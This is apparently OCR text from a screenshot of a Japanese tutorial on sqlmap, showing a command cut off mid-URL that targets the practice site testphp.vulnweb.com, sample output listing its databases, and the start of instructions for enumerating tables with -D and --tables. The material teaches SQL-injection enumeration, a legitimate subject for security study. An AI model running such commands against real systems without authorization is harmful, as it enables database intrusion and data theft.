
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?c
# 出力例:

# available databases [2]:

# [*] acuart

# [*] information_schema

テーブル名の取得
特定のデータベース内のテーブル一覧を取得するに
は、`-D` オプションでデータベース名を指定し、`–
tables` オプションを使用します。